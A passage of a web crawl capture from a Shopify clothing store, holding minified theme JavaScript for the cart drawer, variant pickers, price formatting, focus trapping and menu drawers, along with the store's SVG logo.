                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),this.addEventListener("keyup",evt=>evt.code==="Escape"&&this.close()),this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.setHeaderCartIconAccessibility(),$(".sticky-addcart").click(function(){$(this).children(".loading-overlay__spinner").show(),$(this).children(".cart-text").hide()})}setHeaderCartIconAccessibility(){const cartLink=document.querySelector("#cart-icon-bubble");cartLink.setAttribute("role","button"),cartLink.setAttribute("aria-haspopup","dialog"),cartLink.addEventListener("click",event=>{event.preventDefault(),this.open(cartLink)}),cartLink.addEventListener("keydown",event=>{event.code.toUpperCase()==="SPACE"&&(event.preventDefault(),this.open(cartLink))})}open(triggeredBy){triggeredBy&&this.setActiveElement(triggeredBy);const cartDrawerNote=this.querySelector('[id^="Details-"] summary');cartDrawerNote&&!cartDrawerNote.hasAttribute("role")&&this.setSummaryAccessibility(cartDrawerNote),setTimeout(()=>{this.classList.add("animate","active")}),this.addEventListener("transitionend",()=>{const containerToTrapFocusOn=this.classList.contains("is-empty")?this.querySelector(".drawer__inner-empty"):document.getElementById("CartDrawer"),focusElement=this.querySelector(".drawer__inner")||this.querySelector(".drawer__close")},{once:!0}),document.body.classList.add("overflow-hidden")}close(){this.classList.remove("active"),removeTrapFocus(this.activeElement),document.body.classList.remove("overflow-hidden")}setSummaryAccessibility(cartDrawerNote){cartDrawerNote.setAttribute("role","button"),cartDrawerNote.setAttribute("aria-expanded","false"),cartDrawerNote.nextElementSibling.getAttribute("id")&&cartDrawerNote.setAttribute("aria-controls",cartDrawerNote.nextElementSibling.id),cartDrawerNote.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),cartDrawerNote.parentElement.addEventListener("keyup",onKeyUpEscape)}renderContents(parsedState){this.querySelector(".drawer__inner").classList.contains("is-empty")&&this.querySelector(".drawer__inner").classList.remove("is-empty"),$("cart-drawer").removeClass("is-empty"),this.productId=parsedState.id,this.getSectionsToRender().forEach(section=>{const sectionElement=section.selector?document.querySelector(section.selector):document.getElementById(section.id);sectionElement.innerHTML=this.getSectionInnerHTML(parsedState.sections[section.id],section.selector)}),setTimeout(()=>{this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.open()});var totalqty=$(".totalcartcount").data("totalqtycart");$(".cart-count-bubble").addClass("quantityincrease"),$(".cart-count-bubble span").html(totalqty),$(".showmorecartpill").unbind().click(function(){$(this).parent(".cart_custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".cart_custom_variants_pills").unbind().click(function(){$(this).parents(".custom_card_recommendation").find(".select-error").remove();var thisto=$(this),sel_var=$(this).attr("data-varimage");console.log("cartdrawerselvar=="+sel_var),$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".card_recommendation_container").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawervarname=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartselected").unbind().on("click",function(){$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").hasClass("show")?($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").removeClass("show")):($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").addClass("show"))}),$(".cartsizeoptionslist li").unbind().click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".cartsizeoptionslist").parent(".sizeoptions").parent(".cart_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".card_recommendation_container").find(".cart_custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawerselectsize=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))});var symbol=$("body").data("currency");$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))})}getSectionInnerHTML(html,selector=".shopify-section"){return new DOMParser().parseFromString(html,"text/html").querySelector(selector).innerHTML}getSectionsToRender(){return[{id:"cart-drawer",selector:"#CartDrawer"},{id:"cart-icon-bubble"}]}getSectionDOM(html,selector=".shopify-section"){return new DOMParser().parseFromString(html,"text/html").querySelector(selector)}setActiveElement(element){this.activeElement=element}}customElements.define("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{getSectionsToRender(){return[{id:"CartDrawer",section:"cart-drawer",selector:".drawer__inner"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"}]}}customElements.define("cart-drawer-items",CartDrawerItems);class CartMayItems extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".showmoremaypill").unbind().click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".may_custom_variants_pills").unbind().click(function(){var thisto=$(this),sel_color_var=$(this).attr("data-varimage");$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_color_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedsize=$(this).parents(".custom_card_recommendation").find(".maysizeselectedvar.selected .selectedvar").text(),selectedcolor=$(this).data("colornamevar"),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_recommendation").find(".may_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".may_complemetary_product_id").val($(this).attr("value"))}})}),$(".maysizeselectedvar").unbind().on("click",function(){$(this).parent(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").hasClass("show")?($(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").not(this).removeClass("show"),$(this).parent(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").removeClass("show")):($(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").not(this).removeClass("show"),$(this).parent(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").addClass("show"))}),$(".maysizeoptionslist li").unbind().click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".maysizeoptionslist").parent(".sizeoptions").parent(".may_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".may_custom_drop_down_size .sizeoptions .maysizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".custom_card_recommendation").find(".may_custom_variants_pills.selected").data("colornamevar"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;console.log("mayyoualsoselectsize=="+varname),$(this).parents(".custom_card_recommendation").find(".may_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".may_complemetary_product_id").val($(this).attr("value"))}})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("cart-may-items",CartMayItems);
//# sourceMappingURL=/cdn/shop/t/341/assets/cart-drawer.js.map?v=122303350181015157651692599766


--- FILE ---
content_type: image/svg+xml
request_url: https://bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&width=290
body_size: 162
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 474.46 110.82"><defs><style>.cls-1{stroke:#000;stroke-miterlimit:10;stroke-width:1.2px;}</style></defs><path class="cls-1" d="M331.34,10.76c5.32,0,10.47-.05,15.65,.07,.6,0,1.4,.89,1.74,1.54,8.56,16.41,17.08,32.87,25.59,49.31,3.85,7.41,7.67,14.83,11.51,22.27,.29,.58,.65,1.15,1.11,1.97,.48-.82,.85-1.42,1.19-2.04,12.29-23.75,24.6-47.48,36.84-71.26,.7-1.37,1.45-1.99,3.07-1.9,3.31,.17,6.65,.05,10.14,.05V101.26h-11.3V24.26l-.44-.1c-.34,.6-.73,1.2-1.04,1.8-11.29,21.83-22.57,43.67-33.91,65.48-.58,1.13-1.57,2.18-2.61,2.95-3.19,2.38-6.51,4.61-9.89,6.98-11.95-23.11-23.83-46.07-35.99-69.56V101.23h-11.66V10.76Z"/><path class="cls-1" d="M2.73,101.4V10.85c.75-.02,1.4-.1,2.06-.1,12.51,0,25.01-.02,37.52,0,7.33,0,14.54,.74,21.07,4.41,7.11,4.01,11.73,9.74,11.56,18.31-.1,5.13-2.64,9.09-6.63,12.19-2.9,2.28-5.9,4.44-8.8,6.62,3.34,1.15,6.65,2.06,9.75,3.46,4.93,2.23,8.95,5.59,11.47,10.49,3.22,6.29,2.66,12.28-1.86,17.71-6.87,8.23-16.04,12.96-26.22,15.72-4.02,1.08-8.27,1.58-12.43,1.66-11.68,.22-23.37,.07-35.07,.07H2.73v.02ZM14.27,60.42v32.58c.73,.02,1.38,.1,2.03,.1,12.29,0,24.57,.1,36.86-.02,3.58-.02,7.18-.38,10.69-1.03,4.84-.89,6.36-2.45,6.87-7.25,.27-2.54,.17-5.35-.65-7.73-3.1-8.93-9.94-13.63-19.04-15.33-12.12-2.28-24.36-.77-36.77-1.34v.02Zm0-8.37c11.76,0,23.29,.14,34.83-.1,3.46-.07,6.92-1.1,10.35-1.85,.73-.17,1.57-.84,1.94-1.51,2.56-4.73,2.81-9.65,.48-14.52-3.82-8.04-10.79-12.02-19.08-13.96-9.29-2.18-18.77-.98-28.18-1.13-.1,0-.22,.14-.34,.26V52.05Z"/><path class="cls-1" d="M100.71,101.28V10.9h11.32V51.93h72.13V10.87h11.34V101.26h-11.25V60.35H112.15v40.96h-11.44v-.02Z"/><path class="cls-1" d="M217.91,10.7h11.44v2.45c0,16.72-.02,33.45,0,50.17,0,4.68,.73,9.24,3.07,13.44,3.92,7.03,10.13,11.35,17.34,14.32,13.06,5.42,26.29,5.33,39.45,.34,1.6-.6,3.1-1.9,4.21-3.24,4.11-4.97,5.44-10.82,5.42-17.16-.05-19.15,0-38.29,0-57.44v-2.81h11.54v2.28c0,16.39-.22,32.77,.07,49.14,.17,9.72-3.24,17.37-10.86,23.39-6.6,5.21-13.42,10.1-21.12,13.6-7.89,3.58-16.23,4.53-24.84,3.81-8.83-.74-17-3.26-24.19-8.57-7.26-5.37-11.64-12.28-11.64-21.55V12.21c0-.46,.05-.91,.07-1.51h.02Z"/><path class="cls-1" d="M460.48,10.83h11.25V101.26h-11.25V10.83Z"/><ellipse cx="264.26" cy="47.56" rx="7.44" ry="7.36"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/global.js?v=123608183506993285631752904643
body_size: 17128
content:
function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus(),elementToFocus.tagName==="INPUT"&&["search","text","email","url"].includes(elementToFocus.type)&&elementToFocus.value&&elementToFocus.setSelectionRange(0,elementToFocus.value.length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const navKeys=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let currentFocusedElement=null,mouseClick=null;window.addEventListener("keydown",event=>{navKeys.includes(event.code.toUpperCase())&&(mouseClick=!1)}),window.addEventListener("mousedown",event=>{mouseClick=!0}),window.addEventListener("focus",()=>{currentFocusedElement&&currentFocusedElement.classList.remove("focused"),!mouseClick&&(currentFocusedElement=document.activeElement,currentFocusedElement.classList.add("focused"))},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}class QuantityInput extends HTMLElement{constructor(){super();var selectedText=$(".custom_product_quantity").find("option:selected").text(),selectedValue=$(".custom_product_quantity").val();$(".custom_product_quantity").on("change",function(){selectedText=$(this).find("option:selected").text(),selectedValue=$(this).val(),$(".customqtyinput").val(selectedValue),$(".customqtyinput").attr("data-cart-quantity",selectedValue)}),this.input&&(this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(event){this.validateQtyRules()}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){if(this.input){const value=parseInt(this.input.value);if(this.input.min){const min=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",value<=min)}if(this.input.max){const max=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",value>=max)}}}}customElements.define("quantity-input",QuantityInput);class QuantityInputCart extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(event){this.validateQtyRules()}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){const value=parseInt(this.input.value);if(this.input.min){const min=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",value<=min)}if(this.input.max){const max=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",value>=max)}}}customElements.define("quantity-input-cart",QuantityInputCart);class QuantitySelectCart extends HTMLElement{constructor(){super();var selected_Text=$(".customproductquantity").find("option:selected").text(),selected_Value=$(".customproductquantity").val();$(".customproductquantity").on("change",function(){selected_Text=$(this).find("option:selected").text(),selected_Value=$(this).val(),$(".customqty_input").val(selected_Value),$(".customqty_input").attr("data-cart-quantity",selected_Value)}),$(".showmorecartpill").click(function(){$(this).parent(".cart_custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".cartselected").unbind().on("click",function(){$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").hasClass("show")?($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").removeClass("show")):($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").addClass("show"))}),$(".cart_custom_variants_pills").click(function(){var thisto=$(this),sel_var=$(this).attr("data-varimage");$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".card_recommendation_container").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartsizeoptionslist li").click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".cartsizeoptionslist").parent(".sizeoptions").parent(".cart_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".card_recommendation_container").find(".cart_custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(document).bind("click",function(e){var $clicked=$(e.target);$clicked.parents().hasClass("cart_custom_drop_down_size")||$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show")})}}customElements.define("quantity-select-cart",QuantitySelectCart);function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(summary=>summary.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");openDetailsElement&&(openDetailsElement===this.mainDetailsToggle?this.closeMenuDrawer(event,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(openDetailsElement))}onSummaryClick(event){const summaryElement=event.currentTarget,detailsElement=summaryElement.parentNode,parentMenuElement=detailsElement.closest(".has-submenu"),isOpen=detailsElement.hasAttribute("open"),reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)");function addTrapFocus(){trapFocus(summaryElement.nextElementSibling,detailsElement.querySelector("button")),summaryElement.nextElementSibling.removeEventListener("transitionend",addTrapFocus)}detailsElement===this.mainDetailsToggle?(isOpen&&event.preventDefault(),isOpen?this.closeMenuDrawer(event,summaryElement):this.openMenuDrawer(summaryElement),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{detailsElement.classList.add("menu-opening"),$(".custom-megamenu").addClass("visible"),summaryElement.setAttribute("aria-expanded",!0),parentMenuElement&&parentMenuElement.classList.add("submenu-open"),!reducedMotion||reducedMotion.matches?addTrapFocus():summaryElement.nextElementSibling.addEventListener("transitionend",addTrapFocus)},400)}openMenuDrawer(summaryElement){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening"),$(".custom-megamenu").addClass("visible")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus=!1){event!==void 